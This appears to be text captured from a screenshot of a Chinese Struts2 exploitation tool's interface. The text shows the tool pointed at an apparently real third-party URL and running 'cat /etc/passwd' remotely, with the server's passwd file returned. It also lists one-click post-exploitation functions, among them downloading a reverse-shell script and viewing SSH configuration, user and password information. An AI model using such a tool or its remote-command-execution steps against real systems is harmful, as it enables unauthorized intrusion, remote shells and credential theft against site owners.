 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://beta.byread.com/regist/init.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd 发送命令
查看IP信息(Win) 当前用户(Win) 开放端口 下载反弹脚本 系统内核版本 查看系统类型
当前用户 列当前目录 查看IP信息 查看Ssh配置文件 查看用户信息 查看密码信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org